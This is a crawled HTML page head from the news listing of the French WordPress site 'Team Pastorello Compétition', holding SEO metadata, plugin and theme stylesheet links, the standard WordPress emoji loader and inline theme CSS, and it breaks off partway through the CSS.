

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastorellocompetition.com/index.php/blog/page/2/
body_size: 15583
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News - Page 2 sur 3 - Team Pastorello Compétition</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.pastorellocompetition.com/index.php/blog/page/2/" />
	<link rel="prev" href="https://www.pastorellocompetition.com/index.php/blog/" />
	<link rel="next" href="https://www.pastorellocompetition.com/index.php/blog/page/3/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News - Page 2 sur 3 - Team Pastorello Compétition" />
	<meta property="og:url" content="https://www.pastorellocompetition.com/index.php/blog/" />
	<meta property="og:site_name" content="Team Pastorello Compétition" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pastorellocompetition.com/#website","url":"https://www.pastorellocompetition.com/","name":"Team Pastorello Comp\u00e9tition","description":"17 x world champion","potentialAction":[{"@type":"SearchAction","target":"https://www.pastorellocompetition.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["WebPage","CollectionPage"],"@id":"https://www.pastorellocompetition.com/index.php/blog/page/2/#webpage","url":"https://www.pastorellocompetition.com/index.php/blog/page/2/","name":"News - Page 2 sur 3 - Team Pastorello Comp\u00e9tition","isPartOf":{"@id":"https://www.pastorellocompetition.com/#website"},"datePublished":"2020-03-25T10:19:31+00:00","dateModified":"2020-03-25T17:07:11+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pastorellocompetition.com/index.php/blog/page/2/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Team Pastorello Compétition &raquo; Flux" href="https://www.pastorellocompetition.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Team Pastorello Compétition &raquo; Flux des commentaires" href="https://www.pastorellocompetition.com/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastorellocompetition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='facebook-like-box-custom-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/facebook-like-box-custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-bootstrap.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/css/custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-simple-line-icons.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/icons/icons.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-components.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/css/components.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-toastr.min.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-custom.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/tech-banker-custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='facebook-likebox-animation-effects.css-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/admin/layout/css/fbl-animation-effects.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastorellocompetition.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/font-awesome/css/font-awesome.css?ver=4.4.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/prettyPhoto.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='classycountdown-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.css?ver=1.1.0' type='text/css' media='' />
<link rel='stylesheet' id='twentytwenty-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/twentytwenty.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='audioplayer-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/audioplayer.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='weather-icons-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/weathericons/css/weather-icons.min.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='animate-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/animate.css?ver=5.6' type='text/css' media='' />
<link rel='stylesheet' id='magee-shortcode-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/css/shortcode.css?ver=1.6.0' type='text/css' media='' />
<link rel='stylesheet' id='pdf-viewer-block-styles-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/pdf-viewer-block/public/css/pdf-viewer-block.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://www.pastorellocompetition.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='https://www.pastorellocompetition.com/wp-content/themes/hestia/style.min.css?ver=3.0.8' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>

			div.wpforms-container-full .wpforms-form div.wpforms-field input.wpforms-error {
				border: none;
			}
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]),
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control {
			  box-shadow: none;
			}
			
			div.wpforms-container .wpforms-form input[type=date],
			div.wpforms-container .wpforms-form input[type=datetime],
			div.wpforms-container .wpforms-form input[type=datetime-local],
			div.wpforms-container .wpforms-form input[type=email],
			div.wpforms-container .wpforms-form input[type=month],
			div.wpforms-container .wpforms-form input[type=number],
			div.wpforms-container .wpforms-form input[type=password],
			div.wpforms-container .wpforms-form input[type=range],
			div.wpforms-container .wpforms-form input[type=search],
			div.wpforms-container .wpforms-form input[type=tel],
			div.wpforms-container .wpforms-form input[type=text],
			div.wpforms-container .wpforms-form input[type=time],
			div.wpforms-container .wpforms-form input[type=url],
			div.wpforms-container .wpforms-form input[type=week],
			div.wpforms-container .wpforms-form select,
			div.wpforms-container .wpforms-form textarea, .nf-form-cont input:not([type=button]){
				background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
				float: none;
				border: 0;
				border-radius: 0;
				background-color: transparent;
				background-repeat: no-repeat;
				background-position: center bottom, center calc(100% - 1px);
				background-size: 0 2px, 100% 1px;
				font-weight: 400;
				transition: background 0s ease-out;
			}
			
			div.wpforms-container .wpforms-form .form-group.is-focused .form-control{
				outline: none;
				background-size: 100% 2px,100% 1px;
				transition-duration: 0.3s;
			}
			
			/* Compatibility with WPForms */
			div.wpforms-container .wpforms-form input[type=date].form-control,
			div.wpforms-container .wpforms-form input[type=datetime].form-control,
			div.wpforms-container .wpforms-form input[type=datetime-local].form-control,
			div.wpforms-container .wpforms-form input[type=email].form-control,
			div.wpforms-container .wpforms-form input[type=month].form-control,
			div.wpforms-container .wpforms-form input[type=number].form-control,
			div.wpforms-container .wpforms-form input[type=password].form-control,
			div.wpforms-container .wpforms-form input[type=range].form-control,
			div.wpforms-container .wpforms-form input[type=search].form-control,
			div.wpforms-container .wpforms-form input[type=tel].form-control,
			div.wpforms-container .wpforms-form input[type=text].form-control,
			div.wpforms-container .wpforms-form input[type=time].form-control,
			div.wpforms-container .wpforms-form input[type=url].form-control,
			div.wpforms-container .wpforms-form input[type=week].form-control,
			div.wpforms-container .wpforms-form select.form-control,
			div.wpforms-container .wpforms-form textarea.form-control {
			  border: none;
			  padding: 7px 0;
			  font-size: 14px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-select select {
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form .wpforms-field-number input[type=number] {
			  background-image: none;
			  border-radius: 3px;
			}
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
			div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover {
			  color: #ffffff;
			  border: none;
			}
			
			.home div.wpforms-container-full .wpforms-form {
			  margin-left: 15px;
			  margin-right: 15px;
			}
			
			div.wpforms-container-full .wpforms-form .wpforms-field {
			  padding: 0 0 24px 0 !important;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container {
			  text-align: right;
			}
			div.wpforms-container-full .wpforms-form .wpforms-submit-container button {
			  text-transform: uppercase;
			}
			div.wpforms-container-full .wpforms-form textarea {
			  border: none !important;
			}
			div.wpforms-container-full .wpforms-form textarea:focus {
			  border-width: 0 0 0 0 !important;
			}
			
			.home div.wpforms-container .wpforms-form textarea {
			  background-image: linear-gradient(#9c27b0, #9c27b0), linear-gradient(#d2d2d2, #d2d2d2);
			  background-color: transparent;
			  background-repeat: no-repeat;
			  background-position: center bottom, center calc(100% - 1px);
			  background-size: 0 2px, 100% 1px;
			}
			
			/* WPForms media queries for front page and mobile*/
			@media only screen and (max-width: 768px) {
			  .wpforms-container-full .wpforms-form .wpforms-one-half, .wpforms-container-full .wpforms-form button {
			    width: 100% !important;
			    margin-left: 0 !important;
			  }
			  .wpforms-container-full .wpforms-form .wpforms-submit-container {
			    text-align: center;
			  }
			}
			
			div.wpforms-container .wpforms-form input:focus,
			div.wpforms-container .wpforms-form select:focus {
			  border: none;
			}
		
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}
		.hestia-top-bar div.widget.widget_shopping_cart:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_search form.form-group:before{
			background-color: #ffffff
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}
		.hestia-top-bar ul li a[href*="mailto:"]:before, .hestia-top-bar ul li a[href*="tel:"]:before{
			background-color: #ffffff
		}
		.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
		.hestia-top-bar ul li:hover a[href*="mailto:"]:before, .hestia-top-bar ul li:hover a[href*="tel:"]:before{
			background-color: #eeeeee
		}
		
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-text-color.has-accent-color,
		p.has-text-color a {
		    color:#1dce1a;
		}
		
		.svg-text-color{
			fill:#1dce1a;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#1dce1a
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color[class*="has-background"] {
		    background-color: #1dce1a;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #1dce1a;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(29,206,26,0.14),0 3px 1px -2px rgba(29,206,26,0.2),0 1px 5px 0 rgba(29,206,26,0.12);
		    box-shadow: 0 2px 2px 0 rgba(29,206,26,0.14),0 3px 1px -2px rgba(29,206,26,0.2),0 1px 5px 0 rgba(29,206,26,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #1dce1a;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(29,206,26,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,206,26,0.2);
		    box-shadow: 0 14px 26px -12px rgba(29,206,26,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(29,206,26,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#1dce1a),to(#1dce1a)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#1dce1a
		}
		
			.header-filter-gradient { 
				background: linear-gradient(45deg, rgba(168,29,132,1) 0%, rgb(234,57,111) 100%); 
			}
			.has-text-color.has-header-gradient-color { color: #a81d84; }
			.has-header-gradient-background-color[class*="has-background"] { background-color: #a81d84; }
			
		.has-text-color.has-background-color-color { color: #7f7f7f; }
		.has-background-color-background-color[class*="has-background"] { background-color: #7f7f7f; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
h1, h2, h3, h4, h5, h6, .hestia-title, .hestia-title.title-in-content, p.meta-in-content , .info-title, .card-title,
		.page-header.header-small .hestia-title, .page-header.header-small .title, .widget h5, .hestia-title,
		.title, .footer-brand, .footer-big h4, .footer-big h5, .media .media-heading,
		.carousel h1.hestia-title, .carousel h2.title,
		.carousel span.sub-title, .hestia-about h1, .hestia-about h2, .hestia-about h3, .hestia-about h4, .hestia-about h5 {
			font-family: Ubuntu Condensed;
		}
		body, ul, .tooltip-inner {
			font-family: Tahoma, Geneva, sans-serif;
		}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 41px;
			}}@media (max-width: 480px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (max-width: 768px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (min-width: 769px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 41px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 36px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 31px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 26px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 22px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 17px;
		}}@media (max-width: 480px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 30px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 28px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 24px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 22px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 20px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (max-width: 768px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 30px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 28px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
